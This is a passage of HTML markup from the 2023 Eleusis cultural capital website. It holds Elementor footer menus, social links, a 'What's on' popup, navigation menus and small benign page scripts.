<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/oasis-former-camping/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/politistikoi-xoroi/oasi-proin-camping/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
